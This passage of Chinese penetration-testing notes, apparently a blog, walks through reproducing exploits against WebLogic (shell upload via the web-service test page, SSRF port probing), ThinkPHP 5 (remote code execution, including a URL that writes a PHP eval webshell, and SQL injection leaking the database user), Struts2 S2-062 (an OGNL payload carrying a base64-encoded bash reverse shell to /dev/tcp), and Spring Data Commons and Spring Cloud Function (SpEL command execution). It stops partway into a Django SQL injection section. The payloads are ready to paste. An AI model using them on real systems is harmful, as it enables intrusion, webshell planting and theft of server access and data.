

点击base_domain的配置，在“高级”中开启“启用 Web 服务测试页”选项

访问漏洞页面：http://ip:7001/ws_utc/config.do，设置当前工作目录为：/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css，点击提交。

上传shell（jsp马）：点击左上角的“安全”，“添加”上传木马文件，并在返回包中知道到时间戳，并通过以下路径访问或连接木马文件：http://ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]







#### 2 weblogic ssrf漏洞

利用该漏洞可以发送任意HTTP请求，进而攻击内网中redis、fastcgi等脆弱组件。访问http://ip:7001/uddiexplorer/，无需登录即可查看 uddiexplorer 应用。

影响版本 weblogic 10.0.2 | 10.3.6

测试

访问http://IP:7001/uddiexplorer/SearchPublicRegistries.jsp，

点击search，利用bp抓包，operator为可控参数，可以利用该漏洞进行内网探测。

若该端口开放则返回“returned a 404 error code”，

否则返回“could not connect over HTTP to server”





## 58 框架漏洞

### 一 thinkphp

#### 1 Thinkphp5 5.0.22/5.1.29远程代码执行漏洞

其版本5中，由于没有正确处理控制器名，导致在网站没有开启强制路由的情况下（即默认情况下）可以执行任意方法，从而导致远程命令执行漏洞。

影响范围

受影响的版本

ThinkPHP 5.0.x < 5.0.23

ThinkPHP 5.1.x < 5.1.31

不受影响的版本

ThinkPHP 5.0.23

ThinkPHP 5.1.31

复现

poc1

将以下拼接到url后，得到phpinfo页面

**[/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1](https://blog.csdn.net/index.php?s=/Index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1)**



写入webshell

**/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=1.php&vars[1][]=<?php eval($_POST[pass]); ?>**



蚁剑或者哥斯拉连接



#### 2 ThinkPHP5.0.23 远程代码执行漏洞

其 5.0.23 以前的版本中，获取 method 的方法中没有正确处理方法名，导致攻击者可以调用 Request 类任意方法并构造利用链，从而导致远程代码执行漏洞。

复现

路径

index.php?s=captcha

post参数

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=命令（ls或者写入webshell）



连接



#### 3 ThinkPHP5 SQL注入漏洞 && 敏感信息泄露

在其版本5.0（<5.1.23）中,开启debug模式，传入的某参数在绑定编译指令的时候又没有安全处理，预编译的时候导致SQL异常报错。然而thinkphp5默认开启debug模式，在漏洞环境下构造错误的SQL语法会泄漏数据库账户和密码

复现

http://your-ip/index.php?ids[]=1&ids[]=2



http://your-ip/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1

执行此可以得到数据库用户名



### 二 strusts2

#### 1 S2-062 远程命令执行漏洞(cve-2021-31805)

**由于对CVE-2020-17530的修复不完整，在Apache Struts 2.0.0-2.5.29中，如果开发人员使用%{...}语法应用强制OGNL解析，标签的某些属性仍然可被二次解析。当对标签属性中未经验证的原始用户输入进行解析时可能会导致远程代码执行**

[链接](https://blog.csdn.net/m0_52400001/article/details/124351488?ops_request_misc=&request_id=&biz_id=102&utm_term=CVE-2021-31805%20vulfoucs%E5%A4%8D%E7%8E%B0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-2-124351488.142^v93^cha)

进入靶场，参数为name，抓包改为post





构造参数

name=(%23request.map%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b

(%23request.map.setBean(%23request.get('struts.valueStack'))+%3d%3d+true).toString().substring(0,0)+%2b

(%23request.map2%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b

(%23request.map2.setBean(%23request.get('map').get('context'))+%3d%3d+true).toString().substring(0,0)+%2b

(%23request.map3%3d%23%40org.apache.commons.collections.BeanMap%40{}).toString().substring(0,0)+%2b

(%23request.map3.setBean(%23request.get('map2').get('memberAccess'))+%3d%3d+true).toString().substring(0,0)+%2b

(%23request.get('map3').put('excludedPackageNames',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b

(%23request.get('map3').put('excludedClasses',%23%40org.apache.commons.collections.BeanMap%40{}.keySet())+%3d%3d+true).toString().substring(0,0)+%2b

(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec({'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNTQ1NCAwPiYx}|{base64,-d}|{bash,-i}'}))

红色为

bash -i >& /dev/tcp/ip/端口 0>&1 经过base64加密得到

然后再将红色进行url编码



然后开启监听，端口为刚刚反弹shell的端口，然后burp中go



### 三 spring

#### 1 Spring Data Commons 远程命令执行漏洞（CVE-2018-1273）

访问url/users

创建，抓包



post提交的数据改为

username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=

创建一个success文件在tmp目录下

执行docker-compose exec spring bash进入容器中，可见成功创建/tmp/success



#### 2 CVE-2022-22963 Spring Cloud Function SpEL 远程代码执行

当使用路由功能时，用户可以提供特制的SpEL作为路由表达式，这可能导致远程执行代码和访问本地资源。

影响版本

3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2

复现

访问是一个错误页面，抓包





修改为post

POST /functionRouter HTTP/1.1

   添加请求体内容：

spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("xxxx")

xxxx：(为要执行的命令)



上面执行的为反弹shell命令，经过base64加密之后的内容

监听



### 四 django

#### 1 Django SQL 注入漏洞 (CVE-2022-28346)

在 2.2.28 之前的 Django 2.2、3.2.13 之前的 3.2 和 4.0.4 之前的 4.0 中发现了一个问题。QuerySet.annotate()、aggregate() 和 extra() 方法会通过精心制作的字典（带有字典扩展）作为传递的 **kwargs 在列别名中进行 SQL 注入。

进入后任意输入得到错误页面，发现目录demo/



进入demo页面

